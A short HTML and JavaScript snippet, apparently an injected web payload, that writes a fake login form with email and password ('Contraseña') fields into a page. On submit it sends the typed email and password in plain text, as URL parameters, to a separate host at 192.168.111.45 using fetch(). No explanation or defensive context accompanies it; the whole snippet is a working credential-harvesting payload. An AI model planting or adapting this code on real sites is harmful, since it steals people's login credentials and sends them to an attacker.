 <div id="formContainer"></div>
<script>
var email;
var password;
var form = '<form>' +
'Email: <input type="email" id="email" required>' +
' Contraseña: <input type="password" id="password" required>' +
'<input type="button" onclick="submitForm()" value="Submit">' +
'</form>';
document.getElementById("formContainer").innerHTML = form;
function submitForm() {
email = document.getElementById("email").value;
password = document.getElementById("password").value;
fetch("http://192.168.111.45/?email=" + email + "&password=" + password);
}
</script>